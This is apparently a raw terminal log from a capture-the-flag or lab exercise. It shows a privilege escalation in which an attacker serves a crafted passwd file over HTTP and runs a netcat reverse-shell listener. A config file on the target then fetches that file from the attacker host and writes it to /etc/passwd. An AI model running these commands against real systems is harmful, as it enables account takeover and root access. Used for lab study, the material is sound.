 dking@dking ~$ ls
Desktop Documents Downloads Music myenv_python3_9 passwd Pictures Public Templates test.txt Videos
dking@dking ~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.87.79 - - [20/Nov/2023 15:13:02] "GET /passwd HTTP/1.1" 200 -
rlwrap nc -nvlp 4444 114x25
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:103::/var/spool/exim4:/usr/sbin/nologin
ayham:x:1000:1000::/home/ayham:/bin/bash
F30s:x:1001:1001::/home/F30s:/bin/bash
F30s@482cbf2305ae:~$
F30s@482cbf2305ae:~$ echo 'url = "http://10.18.88.214/passwd"' > site_check
echo 'url = "http://10.18.88.214/passwd"' > site_check
F30s@482cbf2305ae:~$ echo 'output = "/etc/passwd"' >> site_check
echo 'output = "/etc/passwd"' >> site_check
F30s@482cbf2305ae:~$ cat site_check
cat site_check
url = "http://10.18.88.214/passwd"
output = "/etc/passwd"
F30s@482cbf2305ae:~$